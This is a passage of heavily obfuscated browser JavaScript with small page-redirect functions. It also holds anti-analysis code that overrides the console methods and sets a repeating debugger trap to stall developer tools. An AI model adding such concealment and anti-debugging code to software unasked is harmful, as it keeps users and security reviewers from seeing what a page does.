0x1bd, 0x1b2)](Function, _0x1add1f[_0x5236fe(0x29d, 0x2ab, 0x2cf, 0x2bb, 0x319)](_0x1add1f[_0x5236fe(0x38b, 0x2a5, 0x32a, 0x2fa, 0x2dd)](_0x1add1f[_0x5236fe(0x3cc, 0x37f, 0x386, 0x381, 0x398)], _0x1add1f[_0x1312c7(0x16d, 0x1de, 0x20b, 0x225, 0x227)]), ');'))(); } catch (_0x4d2036) { if (_0x1add1f[_0x1312c7(0x1ca, 0x145, 0x1dd, 0x196, 0x11d)](_0x1add1f[_0x5236fe(0x312, 0x3b6, 0x2de, 0x31b, 0x277)], _0x1add1f[_0x1312c7(0x166, 0x196, 0x1e6, 0xfb, 0x1e4)])) _0x2a7fa3 = window; else { if (_0x2aa76b) return _0xaafffb; else _0x13a96e[_0x1312c7(0x158, 0x1af, 0x167, 0x1cc, 0x191)](_0x3d5124, -0x2583 + 0x43a * -0x3 + 0x1 * 0x3231); } } return _0x2a7fa3; } else _0x5a8c07[_0x2643e9(0x1f5, 0x189, 0x1d3, 0xf6, 0x1ba) + _0x4c0ac3(-0xa1, -0xb6, -0x134, -0xf7, -0x152)][_0x2643e9(0x120, 0x1bb, 0x1d3, 0x119, 0x23d)] = _0x13a96e[_0x2643e9(0x52, 0xb9, 0x104, 0xde, 0x12f)](_0x13a96e[_0x1312c7(0x22b, 0x1a9, 0x13a, 0x180, 0x1e1)](_0x13a96e[_0x5236fe(0x28a, 0x33c, 0x2f4, 0x30c, 0x275)], _0xfc9f1d), _0x13a96e[_0x5236fe(0x313, 0x2dc, 0x290, 0x29c, 0x25a)]); }, _0x591f62 = _0x1add1f[_0x37ecc8(0x550, 0x4be, 0x557, 0x577, 0x5b4)](_0x2ff595), _0x2d4a80 = _0x591f62[_0x1672cb(0x4bb, 0x4d6, 0x505, 0x425, 0x4a6) + 'le'] = _0x591f62[_0x38c242(-0xc6, -0xa4, -0x11, -0x91, -0xf1) + 'le'] || {}; function _0x38c242(_0x172b6c, _0x1374b6, _0x22cd55, _0x5b8a57, _0x4dd3d9) { return _0x1f6a(_0x5b8a57 - -0x377, _0x1374b6); } function _0x37ecc8(_0x3c62d7, _0x52b3f9, _0x4cf7aa, _0xcf80f1, _0x453b37) { return _0x1f6a(_0x3c62d7 - 0x26b, _0x52b3f9); } var _0xa74936 = [_0x1add1f[_0x1672cb(0x3c5, 0x445, 0x390, 0x409, 0x419)], _0x1add1f[_0x37ecc8(0x529, 0x565, 0x4fc, 0x5a6, 0x4f6)], _0x1add1f[_0x1700a1(0x2d1, 0x281, 0x263, 0x29a, 0x345)], _0x1add1f[_0x38c242(-0x163, -0x199, -0x144, -0x16d, -0x1a6)], _0x1add1f[_0x1700a1(0x346, 0x3a8, 0x2e1, 0x2ee, 0x34c)], _0x1add1f[_0x427519(0x42e, 0x41e, 0x3aa, 0x43b, 0x38f)], _0x1add1f[_0x1700a1(0x28e, 0x282, 0x2b3, 0x23f, 0x1ea)]]; for (var _0x523ab6 = -0x1193 + -0x2 * -0xe86 + -0x59 * 0x21; _0x1add1f[_0x37ecc8(0x55d, 0x4f2, 0x506, 0x515, 0x5e0)](_0x523ab6, _0xa74936[_0x38c242(-0x196, -0x11b, -0x1cd, -0x171, -0x187) + 'h']); _0x523ab6++) { if (_0x1add1f[_0x38c242(-0x67, -0xea, -0xff, -0x74, -0x77)](_0x1add1f[_0x37ecc8(0x470, 0x4e1, 0x425, 0x46c, 0x422)], _0x1add1f[_0x1700a1(0x280, 0x203, 0x294, 0x2b7, 0x29a)])) return ![]; else { var _0x2e63f4 = _0x1add1f[_0x1672cb(0x3a0, 0x37c, 0x3d9, 0x418, 0x37b)][_0x37ecc8(0x52a, 0x4c1, 0x54d, 0x58e, 0x5b6)]('|'), _0x4cfc4d = 0x3 * 0x886 + 0x49c + -0x1e2e; while (!![]) { switch (_0x2e63f4[_0x4cfc4d++]) { case '0': var _0x45c0e2 = _0x13dc8d[_0x1672cb(0x487, 0x43d, 0x499, 0x438, 0x446) + _0x427519(0x3aa, 0x294, 0x31e, 0x2ce, 0x349) + 'r'][_0x427519(0x2de, 0x378, 0x354, 0x384, 0x3d4) + _0x38c242(0x25, -0x10d, -0xe2, -0x71, -0xb5)][_0x37ecc8(0x4e8, 0x4e7, 0x544, 0x4dc, 0x46c)](_0x13dc8d); continue; case '1': _0x45c0e2[_0x427519(0x3c4, 0x380, 0x360, 0x392, 0x344) + _0x38c242(-0x171, -0xc1, -0xc2, -0xeb, -0x180)] = _0x7caf33[_0x1672cb(0x444, 0x478, 0x4ea, 0x4d5, 0x3f7) + _0x1672cb(0x461, 0x41f, 0x4e0, 0x48d, 0x4b0)][_0x1700a1(0x33b, 0x3ce, 0x391, 0x2d4, 0x2ba)](_0x7caf33); continue; case '2': var _0x7caf33 = _0x2d4a80[_0x4be72c] || _0x45c0e2; continue; case '3': var _0x4be72c = _0xa74936[_0x523ab6]; continue; case '4': _0x2d4a80[_0x4be72c] = _0x45c0e2; continue; case '5': _0x45c0e2[_0x1700a1(0x2cc, 0x24e, 0x240, 0x325, 0x254) + _0x37ecc8(0x501, 0x4d6, 0x50d, 0x48d, 0x4c1)] = _0x13dc8d[_0x1700a1(0x33b, 0x30c, 0x392, 0x299, 0x300)](_0x13dc8d); continue; }break; } } } }); _0xcb1aa4(); function redirectToHome() { function _0x54752d(_0x477873, _0x19c9e2, _0x4cdaec, _0x49a192, _0x2bd20e) { return _0x1f6a(_0x49a192 - -0x393, _0x19c9e2); } function _0x3b2e4c(_0x49f083, _0x542455, _0x11d12d, _0x54459b, _0x473c55) { return _0x1f6a(_0x542455 - 0x8e, _0x49f083); } function _0x225e45(_0x396ef3, _0x489f5b, _0x241956, _0x3a1ba2, _0x4b90c6) { return _0x1f6a(_0x489f5b - -0x1c7, _0x3a1ba2); } window[_0x225e45(0x99, 0x108, 0x142, 0x87, 0xc3) + _0x54752d(-0xee, -0x86, -0x190, -0x129, -0xcb)][_0x225e45(0x191, 0x13a, 0xfc, 0x1c8, 0xd6)] = '/'; } function showStats(_0x1e599a) { function _0x3c5df1(_0x19fa9c, _0x556cb7, _0x159320, _0x17c580, _0x4ae72e) { return _0x1f6a(_0x556cb7 - -0x2e4, _0x159320); } var _0x662aa8 = {}; _0x662aa8[_0x4a14d3(0x2b1, 0x307, 0x34c, 0x252, 0x2e8)] = function (_0xf6e82a, _0xfdd47a) { return _0xf6e82a + _0xfdd47a; }, _0x662aa8[_0x48be42(0x5f2, 0x608, 0x6ff, 0x677, 0x6bf)] = _0x4a14d3(0x2b9, 0x21f, 0x313, 0x311, 0x289) + _0x4a14d3(0x273, 0x2a5, 0x2fa, 0x26f, 0x27e) + _0x3c5df1(-0x3b, 0x10, 0x37, -0x1a, -0x6b), _0x662aa8[_0x3c5df1(-0xa5, -0xbf, -0xbd, -0xaa, -0x12f)] = _0x3c5df1(0x37, -0x4b, -0x50, 0x12, 0x51); var _0x2e042e = _0x662aa8; function _0x4a14d3(_0x266eeb, _0xbcdf1, _0xe5510b, _0x5a2e16, _0x455502) { return _0x1f6a(_0x455502 - 0x43, _0x5a2e16); } function _0x48be42(_0x1f2ec3, _0x5e7d01, _0x24b5df, _0x107e45, _0x474d13) { return _0x1f6a(_0x107e45 - 0x3af, _0x474d13); } function _0x305471(_0x5d2e73, _0x5ee22b, _0x4aeaca, _0x5ed6cc, _0x2d09c7) { return _0x1f6a(_0x5d2e73 - 0x2b7, _0x5ee22b); } function _0x391476(_0x54fa30, _0x33843f, _0x339213, _0x3a5172, _0x23fd66) { return _0x1f6a(_0x23fd66 - 0x1f, _0x3a5172); } window[_0x4a14d3(0x3b0, 0x2a2, 0x2f9, 0x2bd, 0x312) + _0x305471(0x521, 0x5a6, 0x51d, 0x594, 0x51e)][_0x305471(0x5b8, 0x552, 0x641, 0x613, 0x5d5)] = _0x2e042e[_0x305471(0x55c, 0x4e2, 0x556, 0x4f4, 0x5a1)](_0x2e042e[_0x48be42(0x5fa, 0x6f2, 0x66d, 0x654, 0x5cf)](_0x2e042e[_0x4a14d3(0x32a, 0x31b, 0x365, 0x2b1, 0x30b)], _0x1e599a), _0x2e042e[_0x48be42(0x66a, 0x5d4, 0x5b6, 0x5d4, 0x563)]); } function _0x1f6a(_0x27290e, _0x25189f) { var _0xb4c4c0 = _0x2791(); return _0x1f6a = function (_0x2cb583, _0x8dedcb) { _0x2cb583 = _0x2cb583 - (-0x14f * 0x13 + -0x2508 + -0x3fa1 * -0x1); var _0x2b05cd = _0xb4c4c0[_0x2cb583]; return _0x2b05cd; }, _0x1f6a(_0x27290e, _0x25189f); } function _0x27290e(_0x2d645b) { function _0x127277(_0x53a0d6, _0x7edf7a, _0x47eca1, _0x14c3eb, _0x4ddd78) { return _0x1f6a(_0x14c3eb - 0x195, _0x53a0d6); } function _0x32c2c0(_0x3cbe07, _0x2c2ac2, _0x175922, _0x20b4c8, _0x344949) { return _0x1f6a(_0x3cbe07 - 0x92, _0x175922); } function _0x4c3e7a(_0xfc8396, _0x4aa414, _0x20c044, _0x137cc4, _0x1834ea) { return _0x1f6a(_0xfc8396 - -0x1a2, _0x1834ea); } function _0x2cc9a1(_0x10dcb2, _0x14b5e1, _0x52de72, _0x12c61f, _0x4bc84f) { return _0x1f6a(_0x10dcb2 - 0x15f, _0x14b5e1); } var _0xeff18c = { 'ILoFv': function (_0xc85d9e, _0x6e1317) { return _0xc85d9e(_0x6e1317); }, 'ULvLD': function (_0x1bca4f, _0x99dc76) { return _0x1bca4f + _0x99dc76; }, 'DRYea': _0x5f09f8(0x1cb, 0x136, 0x127, 0x12d, 0x142) + _0x5f09f8(0x45, 0x18c, 0xaf, 0xeb, 0xac) + _0x5f09f8(0x18b, 0xd0, 0xbd, 0x134, 0xc5) + _0x4c3e7a(0xb8, 0xf6, 0x17, 0x135, 0x2d), 'AOben': _0x5f09f8(-0x75, 0x67, 0x7b, 0x23, -0x65) + _0x5f09f8(0xf9, 0x89, 0x35, 0x97, 0x126) + _0x2cc9a1(0x352, 0x2e6, 0x3be, 0x3d3, 0x395) + _0x127277(0x3ab, 0x45e, 0x426, 0x3ca, 0x462) + _0x4c3e7a(0xd0, 0xcb, 0xb6, 0x3a, 0x167) + _0x127277(0x448, 0x454, 0x47a, 0x438, 0x4a0) + '\x20)', 'nTzgd': function (_0x46439a) { return _0x46439a(); }, 'ubkoL': function (_0x167aa8) { return _0x167aa8(); }, 'kWNvY': function (_0x26538e, _0x385fd4) { return _0x26538e(_0x385fd4); }, 'ujRFr': function (_0x2d1de7, _0xf64ac4) { return _0x2d1de7 + _0xf64ac4; }, 'KbxTK': function (_0x289891, _0x476d1d) { return _0x289891 + _0x476d1d; }, 'zNrhb': function (_0x51f842, _0x26a810) { return _0x51f842 === _0x26a810; }, 'KApqK': _0x32c2c0(0x2ea, 0x324, 0x312, 0x2bf, 0x256), 'nXJna': function (_0x31095e, _0x5524e3) { return _0x31095e(_0x5524e3); }, 'NbjXo': function (_0x1ccaa0, _0x224974) { return _0x1ccaa0 + _0x224974; }, 'NUMjE': function (_0x38f740) { return _0x38f740(); }, 'ARGoa': _0x4c3e7a(0xf9, 0xd4, 0xab, 0x18d, 0xf9), 'fSHxJ': function (_0xf8e61, _0x335a82) { return _0xf8e61 !== _0x335a82; }, 'hKNDx': _0x4c3e7a(0xeb, 0x174, 0x46, 0x8a, 0x86), 'KRNcs': _0x127277(0x2ca, 0x2f5, 0x388, 0x358, 0x303), 'Sajqs': function (_0x30d507, _0x31546c) { return _0x30d507 === _0x31546c; }, 'yWPIf': _0x2cc9a1(0x358, 0x345, 0x34b, 0x3eb, 0x370) + 'g', 'EMKss': _0x2cc9a1(0x3b6, 0x431, 0x363, 0x38c, 0x404), 'JphYb': _0x4c3e7a(0x100, 0x14b, 0xd6, 0x8d, 0xdc) + _0x4c3e7a(0xac, 0xf, 0xf3, 0x4a, 0x53) + _0x32c2c0(0x273, 0x1d0, 0x20e, 0x1f6, 0x28c), 'IYVBp': _0x5f09f8(0xbe, 0x1a, -0x1, 0x68, -0x17) + 'er', 'rEfqE': _0x32c2c0(0x367, 0x395, 0x3f8, 0x36c, 0x2ca), 'vmzeo': _0x32c2c0(0x382, 0x3df, 0x310, 0x36f, 0x40b), 'DLsxK': function (_0x55ffd4, _0x125f02) { return _0x55ffd4 !== _0x125f02; }, 'Eflty': function (_0x33196e, _0x19fcce) { return _0x33196e + _0x19fcce; }, 'eOMWf': function (_0x44b2da, _0x511fa9) { return _0x44b2da / _0x511fa9; }, 'Trkqk': _0x32c2c0(0x298, 0x31d, 0x246, 0x1fa, 0x2dc) + 'h', 'uOzMG': function (_0x50b972, _0x51366a) { return _0x50b972 % _0x51366a; }, 'HApix': _0x4c3e7a(0x11e, 0xea, 0xe6, 0x125, 0x13a), 'qzPOa': _0x4c3e7a(0x67, 0x102, 0x86, 0x2e, 0x14), 'BSoTL': _0x127277(0x34c, 0x2cf, 0x39e, 0x354, 0x3e3), 'spBRD': _0x4c3e7a(0x90, 0x4c, 0xbe, 0xc7, 0x6), 'WLiNS': _0x32c2c0(0x286, 0x217, 0x31a, 0x29f, 0x1f0) + 'n', 'fMVCR': function (_0x369484, _0x389ec4) { return _0x369484 !== _0x389ec4; }, 'WnHte': _0x4c3e7a(0xc4, 0xda, 0xd0, 0x3a, 0x10e), 'XexLi': _0x127277(0x41d, 0x39b, 0x3dd, 0x3f1, 0x440), 'zyjwh': function (_0x73f79b, _0x113d51) { return _0x73f79b + _0x113d51; }, 'CnJnk': _0x2cc9a1(0x37b, 0x3d1, 0x3bd, 0x33b, 0x3b0) + _0x5f09f8(0x113, 0xae, 0x11d, 0x12e, 0xd0) + 't', 'vlaeX': function (_0x663ab, _0x48f286) { return _0x663ab(_0x48f286); }, 'WVylY': function (_0x2d4152, _0x48601f) { return _0x2d4152 !== _0x48601f; }, 'RbgZs': _0x32c2c0(0x2ac, 0x2d8, 0x298, 0x2ac, 0x331), 'YwYie': _0x127277(0x497, 0x499, 0x36f, 0x40d, 0x47b), 'EuXIi': function (_0x1914fc, _0x4e2350) { return _0x1914fc === _0x4e2350; }, 'fswKX': _0x127277(0x3a5, 0x374, 0x404, 0x383, 0x377), 'KbFVq': _0x5f09f8(0x157, 0xb7, 0xc7, 0x14f, 0xe9), 'JJWNV': function (_0x3d2a5f, _0xd16598) { return _0x3d2a5f === _0xd16598; }, 'Xjwwa': _0x32c2c0(0x28d, 0x310, 0x238, 0x330, 0x2f6), 'OSJuH': function (_0x17e4aa, _0x5590f5) { return _0x17e4aa(_0x5590f5); } }; function _0x4d6b93(_0x2673f7) { function _0x3083bf(_0x3d864c, _0xc3ea9f, _0x694531, _0x40150c, _0x5efb0c) { return _0x4c3e7a(_0x694531 - 0x409, _0xc3ea9f - 0x1db, _0x694531 - 0x7b, _0x40150c - 0x1a4, _0x5efb0c); } function _0x55f91d(_0x30d80c, _0x12b3d4, _0x40de07, _0x2533d0, _0x134741) { return _0x5f09f8(_0x30d80c - 0xb4, _0x12b3d4, _0x40de07 - 0x12d, _0x30d80c - 0xe3, _0x134741 - 0x32); } function _0x5beab7(_0x10b532, _0x3299e0, _0x3924fb, _0x2e92ee, _0x2d31ab) { return _0x2cc9a1(_0x3299e0 - -0x11c, _0x3924fb, _0x3924fb - 0x6b, _0x2e92ee - 0x3c, _0x2d31ab - 0x1d9); } function _0x194745(_0x3d81be, _0xed09de, _0x44baf1, _0x4a958a, _0x29cce1) { return _0x5f09f8(_0x3d81be - 0xc3, _0x3d81be, _0x44baf1 - 0x12a, _0x4a958a - -0x12, _0x29cce1 - 0x18b); } function _0x3bfab7(_0x1f9cb7, _0x5707e6, _0x186304, _0x23fccb, _0x369604) { return _0x2cc9a1(_0x369604 - 0x171, _0x23fccb, _0x186304 - 0x64, _0x23fccb - 0x18, _0x369604 - 0xb0); } var _0x2566a7 = { 'unbza': function (_0x34eccd, _0x588096) { function _0x3f6274(_0x4f0013, _0x4e6a82, _0x3bfdf0, _0x3559b6, _0x23def2) { return _0x1f6a(_0x23def2 - 0x361, _0x3559b6); } return _0xeff18c[_0x3f6274(0x4f5, 0x51b, 0x4fe, 0x5cf, 0x538)](_0x34eccd, _0x588096); }, 'QSPIf': _0xeff18c[_0x194745(0x5d, 0x77, 0x38, 0x30, -0x3a)], 'ivywU': function (_0x18f732, _0x11a696) { function _0x401520(_0x27a0a6, _0xbb2301, _0x158a56, _0x543ac5, _0x186cb2) { return _0x194745(_0xbb2301, _0xbb2301 - 0x46, _0x158a56 - 0xf8, _0x186cb2 - 0x4a6, _0x186cb2 - 0x5f); } return _0xeff18c[_0x401520(0x451, 0x460, 0x53f, 0x55d, 0x4e6)](_0x18f732, _0x11a696); }, 'YrlEi': function (_0x179e7d, _0x36f756) { function _0x3e8638(_0x32372c, _0x661007, _0x27e5b5, _0x3d041f, _0x1fb824) { return _0x194745(_0x27e5b5, _0x661007 - 0xa, _0x27e5b5 - 0x52, _0x1fb824 - -0x1a2, _0x1fb824 - 0x179); } return _0xeff18c[_0x3e8638(-0x13e, -0xbb, -0xc7, -0x66, -0xb5)](_0x179e7d, _0x36f756); }, 'EhEHR': _0xeff18c[_0x194745(0x7d, 0xa4, 0xd0, 0xab, 0xe5)], 'cmJPE': _0xeff18c[_0x3083bf(0x4d8, 0x3d8, 0x47e, 0x463, 0x42e)], 'NCMZp': function (_0x879c06) { function _0x1fdad9(_0xc4d612, _0x1ef9a0, _0x394f54, _0x139efb, _0x2f91ce) { return _0x55f91d(_0xc4d612 - 0xf, _0x1ef9a0, _0x394f54 - 0x14b, _0x139efb - 0x68, _0x2f91ce - 0x5d); } return _0xeff18c[_0x1fdad9(0x148, 0x10d, 0x1ea, 0x152, 0x18a)](_0x879c06); }, 'KZxgq': function (_0x26b8be, _0x4f19aa) { function _0x3fc69e(_0x109612, _0x199d7d, _0x1308af, _0x15598c, _0xfd5be4) { return _0x194745(_0x1308af, _0x199d7d - 0x182, _0x1308af - 0x1c4, _0x199d7d - -0xd1, _0xfd5be4 - 0x130); } return _0xeff18c[_0x3fc69e(-0x68, -0xb6, -0x119, -0x1e, -0xa2)](_0x26b8be, _0x4f19aa); }, 'wFfJE': _0xeff18c[_0x55f91d(0x17d, 0x160, 0x104, 0xed, 0x223)] }; if (_0xeff18c[_0x5beab7(0x2fd, 0x2d1, 0x25e, 0x312, 0x31b)](_0xeff18c[_0x3083bf(0x5a5, 0x554, 0x522, 0x534, 0x4e1)], _0xeff18c[_0x55f91d(0x23e, 0x24f, 0x1e9, 0x2b0, 0x2c7)])) { if (_0xeff18c[_0x3083bf(0x4de, 0x3f8, 0x476, 0x4e6, 0x4ee)](typeof _0x2673f7, _0xeff18c[_0x194745(0x1f2, 0x159, 0x119, 0x14c, 0xce)])) { if (_0xeff18c[_0x55f91d(0x1c7, 0x21a, 0x22a, 0x1dd, 0x1a9)](_0xeff18c[_0x3083bf(0x52f, 0x538, 0x52c, 0x490, 0x500)], _0xeff18c[_0x5beab7(0x35c, 0x308, 0x2d2, 0x3a9, 0x2ff)])) { var _0x2abb77 = _0xeff18c[_0x3083bf(0x532, 0x50f, 0x554, 0x4b3, 0x4f6)](_0x5369cb, _0xeff18c[_0x55f91d(0x145, 0xce, 0x150, 0x1c7, 0x1b8)](_0xeff18c[_0x3083bf(0x4f8, 0x42b, 0x473, 0x416, 0x489)](_0xeff18c[_0x5beab7(0x2ff, 0x2aa, 0x267, 0x23f, 0x21f)], _0xeff18c[_0x5beab7(0x1ec, 0x25a, 0x2c1, 0x2aa, 0x275)]), ');')); _0x296b10 = _0xeff18c[_0x55f91d(0x121, 0x177, 0xa8, 0x99, 0x80)](_0x2abb77); } else return function (_0x5c8703) { }[_0x194745(0xb0, 0xc7, 0x119, 0xf6, 0x163) + _0x5beab7(0x2c6, 0x270, 0x274, 0x2fb, 0x2b3) + 'r'](_0xeff18c[_0x55f91d(0x203, 0x29b, 0x247, 0x25a, 0x184)])[_0x194745(0x34, 0x8f, 0xb0, 0xdb, 0xdb)](_0xeff18c[_0x3083bf(0x3ed, 0x43f, 0x43a, 0x3b1, 0x393)]); } else { if (_0xeff18c[_0x55f91d(0x1c7, 0x25f, 0x253, 0x1a9, 0x13f)](_0xeff18c[_0x194745(0x16b, 0x104, 0x16c, 0x133, 0x141)], _0xeff18c[_0x3bfab7(0x4bd, 0x451, 0x543, 0x51b, 0x4dd)])) _0xeff18c[_0x55f91d(0x157, 0xfa, 0x1dd, 0x1df, 0x1fb)](_0xeff18c[_0x55f91d(0x1d5, 0x274, 0x1d7, 0x1bc, 0x21e)]('', _0xeff18c[_0x194745(0xbb, 0x98, 0x5f, 0xbb, 0xeb)](_0x2673f7, _0x2673f7))[_0xeff18c[_0x5beab7(0x352, 0x2ff, 0x274, 0x2f3, 0x2d4)]], 0x39c + -0x13d * 0xe + -0x1 * -0xdbb) || _0xeff18c[_0x55f91d(0x148, 0x198, 0x134, 0xc0, 0x186)](_0xeff18c[_0x5beab7(0x335, 0x2a1, 0x27d, 0x2f5, 0x326)](_0x2673f7, 0x1a71 + -0xf32 + -0xb2b), 0xa0d * -0x3 + 0xcf3 + 0x2de * 0x6) ? _0xeff18c[_0x3bfab7(0x4a0, 0x4ca, 0x4c1, 0x4f3, 0x4df)](_0xeff18c[_0x5beab7(0x28e, 0x26a, 0x255, 0x2d2, 0x30b)], _0xeff18c[_0x55f91d(0x1ea, 0x27f, 0x165, 0x241, 0x15f)]) ? _0x3af4d6 = _0x79bedf : function () { function _0xba11c1(_0x4b7c17, _0xd797b6, _0x4cc254, _0x565c12, _0x2ef33f) { return _0x5beab7(_0x4b7c17 - 0x1bd, _0x4b7c17 - 0x28d, _0x4cc254, _0x565c12 - 0xd3, _0x2ef33f - 0x98); } function _0x3be507(_0x731305, _0x3ac44e, _0xc66de9, _0x3e886d, _0x5df650) { return _0x3083bf(_0x731305 - 0x62, _0x3ac44e - 0x17, _0x731305 - -0x62f, _0x3e886d - 0x1c2, _0x3ac44e); } function _0x3853ba(_0x1c4046, _0x369100, _0x10339f, _0x12cb07, _0x3c162a) { return _0x3bfab7(_0x1c4046 - 0x122, _0x369100 - 0xd6, _0x10339f - 0xde, _0x369100, _0x10339f - 0xd5); } function _0xd8a224(_0x1598f2, _0x59ddf5, _0x22f000, _0x4fda6f, _0xccc634) { return _0x55f91d(_0x4fda6f - -0xe5, _0x22f000, _0x22f000 - 0xe4, _0x4fda6f - 0xfd, _0xccc634 - 0x87); } if (_0x2566a7[_0x3be507(-0x14d, -0x140, -0x19a, -0x14f, -0x104)](_0x2566a7[_0xd8a224(0x82, 0xe2, 0x15, 0x75, -0x1)], _0x2566a7[_0x3853ba(0x543, 0x550, 0x5c6, 0x564, 0x578)])) return !![]; else { if (_0x56e859) { var _0x1c7a13 = _0x581647[_0xd8a224(0x16c, 0xdd, 0x183, 0xeb, 0x65)](_0x514348, arguments); return _0x44b502 = null, _0x1c7a13; } } }[_0x194745(0xd4, 0x11c, 0x194, 0xf6, 0xdc) + _0x194745(0xf1, 0xa4, 0xaa, 0x71, 0x117) + 'r'](_0xeff18c[_0x5beab7(0x33d, 0x2ec, 0x2eb, 0x2dc, 0x26c)](_0xeff18c[_0x55f91d(0x202, 0x28e, 0x279, 0x24b, 0x231)], _0xeff18c[_0x194745(0x12e, 0x1a, 0xa0, 0xa1, 0x35)]))[_0x3083bf(0x46e, 0x526, 0x4f8, 0x4c7, 0x48a)](_0xeff18c[_0x55f91d(0x221, 0x1c9, 0x248, 0x297, 0x2b6)]) : _0xeff18c[_0x5beab7(0x26f, 0x2bf, 0x343, 0x28d, 0x32a)](_0xeff18c[_0x3083bf(0x55d, 0x5d1, 0x53a, 0x51b, 0x5b7)], _0xeff18c[_0x194745(0xd3, 0x174, 0x117, 0xe4, 0x12a)]) ? function () { function _0x12385e(_0x58e51e, _0x408570, _0x1ec42a, _0x367547, _0x12b7fb) { return _0x5beab7(_0x58e51e - 0x1e8, _0x1ec42a - -0x26a, _0x12b7fb, _0x367547 - 0xdc, _0x12b7fb - 0xf); } var _0x27f55f = { 'XGZqa': function (_0x23c0fd, _0x666061) { function _0x232f18(_0x51e02c, _0x16ce88, _0x33e667, _0x2f1ec6, _0x53800f) { return _0x1f6a(_0x51e02c - -0x37d, _0x53800f); } return _0x2566a7[_0x232f18(-0x9e, -0x24, -0xe6, -0xbc, -0x100)](_0x23c0fd, _0x666061); }, 'YyaSS': function (_0x3e2a3f, _0x238aa9) { function _0x222138(_0x1005b1, _0x47b3f3, _0x3d0d45, _0x1b9918, _0x440b23) { return _0x1f6a(_0x1b9918 - 0x327, _0x440b23); } return _0x2566a7[_0x222138(0x496, 0x55f, 0x512, 0x4eb, 0x539)](_0x3e2a3f, _0x238aa9); }, 'uYkiP': function (_0x2921ce, _0x267aef) { function _0x114d41(_0x5ff759, _0xd1b5dd, _0x2e9f53, _0x44cbc7, _0x1ff7c5) { return _0x1f6a(_0xd1b5dd - -0x59, _0x2e9f53); } return _0x2566a7[_0x114d41(0x137, 0x16b, 0x101, 0x17f, 0x17d)](_0x2921ce, _0x267aef); }, 'eYjgi': _0x2566a7[_0x55b66c(0x24f, 0x237, 0x1e9, 0x285, 0x22e)], 'XzSik': _0x2566a7[_0x55b66c(0x1e5, 0x172, 0x1a7, 0x241, 0x105)], 'SREaX': function (_0x3d80c1) { function _0x1c22f0(_0x578191, _0x317b67, _0x35d69c, _0x803c5d, _0x30baaa) { return _0x59bf3b(_0x578191 - 0x51, _0x317b67 - -0x481, _0x35d69c - 0x165, _0x578191, _0x30baaa - 0xd7); } return _0x2566a7[_0x1c22f0(-0x1a9, -0x111, -0xce, -0xdb, -0x6d)](_0x3d80c1); } }; function _0x55b66c(_0x3bc7ae, _0x100037, _0x4e578c, _0x309cff, _0x24476c) { return _0x194745(_0x3bc7ae, _0x100037 - 0xf6, _0x4e578c - 0x132, _0x4e578c - 0x169, _0x24476c - 0x1e3); } function _0x574189(_0x5405ba, _0x3cf05b, _0x3067ff, _0x17e741, _0x468fd9) { return _0x3bfab7(_0x5405ba - 0x139, _0x3cf05b - 0x1a5, _0x3067ff - 0x139, _0x468fd9, _0x3cf05b - -0x3bf); } function _0x59bf3b(_0x714a3d, _0xf40764, _0x33bfb7, _0x56dc4c, _0x67fe12) { return _0x3083bf(_0x714a3d - 0xdd, _0xf40764 - 0x8c, _0xf40764 - -0xe1, _0x56dc4c - 0x183, _0x56dc4c); } function _0x13ee89(_0x5d37ab, _0x3fddc5, _0x121f92, _0x20513b, _0x3b4cb3) { return _0x55f91d(_0x5d37ab - 0x496, _0x3fddc5, _0x121f92 - 0x1c6, _0x20513b - 0x84, _0x3b4cb3 - 0x1bc); } if (_0x2566a7[_0x55b66c(0x25c, 0x25f, 0x263, 0x295, 0x306)](_0x2566a7[_0x13ee89(0x659, 0x69e, 0x5f3, 0x5df, 0x687)], _0x2566a7[_0x55b66c(0x23d, 0x275, 0x237, 0x1fc, 0x1af)])) return ![]; else { var _0x1f579c; try { var _0x5806ba = _0x27f55f[_0x13ee89(0x65f, 0x6e1, 0x5cb, 0x67d, 0x611)](_0x1d877e, _0x27f55f[_0x59bf3b(0x4ef, 0x44d, 0x3ec, 0x4ef, 0x3eb)](_0x27f55f[_0x55b66c(0x248, 0x18b, 0x1d9, 0x17d, 0x1db)](_0x27f55f[_0x13ee89(0x644, 0x6c1, 0x5fd, 0x67e, 0x604)], _0x27f55f[_0x13ee89(0x64e, 0x68b, 0x634, 0x6b0, 0x5ee)]), ');')); _0x1f579c = _0x27f55f[_0x574189(0xc4, 0xef, 0xaf, 0xe6, 0x11f)](_0x5806ba); } catch (_0x57335d) { _0x1f579c = _0x5d04d6; } _0x1f579c[_0x13ee89(0x6c6, 0x6ce, 0x621, 0x6f2, 0x64b) + _0x55b66c(0x2cf, 0x2d9, 0x262, 0x23a, 0x235) + 'l'](_0x221a30, 0x20bf + -0x9fe + 0x19 * -0x49); } }[_0x194745(0x142, 0x83, 0x134, 0xf6, 0xc5) + _0x3083bf(0x4b8, 0x3f2, 0x494, 0x4af, 0x4d5) + 'r'](_0xeff18c[_0x5beab7(0x1d9, 0x26d, 0x1c8, 0x2ef, 0x233)](_0xeff18c[_0x3bfab7(0x63d, 0x62e, 0x617, 0x5b8, 0x599)], _0xeff18c[_0x5beab7(0x2a9, 0x2a0, 0x2d6, 0x27a, 0x2d4)]))[_0x5beab7(0x262, 0x2da, 0x293, 0x2df, 0x35a)](_0xeff18c[_0x194745(-0x2f, 0x4a, -0x20, 0x46, 0x8a)]) : _0xeff18c[_0x3083bf(0x40a, 0x40e, 0x46e, 0x475, 0x448)](_0x41246f); else { var _0x384fcc; try { _0x384fcc = _0xeff18c[_0x55f91d(0x11f, 0x181, 0x1a4, 0x1bd, 0x15b)](_0x15b2fd, _0xeff18c[_0x3083bf(0x510, 0x560, 0x4d5, 0x577, 0x4e7)](_0xeff18c[_0x55f91d(0x1be, 0x22f, 0x125, 0x1e9, 0x202)](_0xeff18c[_0x3bfab7(0x55b, 0x572, 0x527, 0x599, 0x537)], _0xeff18c[_0x194745(-0x3f, 0xbe, 0x26, 0x5b, -0x3d)]), ');'))(); } catch (_0x55f079) { _0x384fcc = _0xd1c6b1; } return _0x384fcc; } } _0xeff18c[_0x55f91d(0x12e, 0xf8, 0x16e, 0x9a, 0x162)](_0x4d6b93, ++_0x2673f7); } else { if (_0x1e147a) { var _0x48f033 = _0x5e95bf[_0x3bfab7(0x5eb, 0x51a, 0x5f7, 0x577, 0x567)](_0x4dfd4f, arguments); return _0x4384ba = null, _0x48f033; } } } function _0x5f09f8(_0x41319f, _0x466ef7, _0x2f5e70, _0x3213ea, _0x23bc5a) { return _0x1f6a(_0x3213ea - -0x1aa, _0x466ef7); } try { if 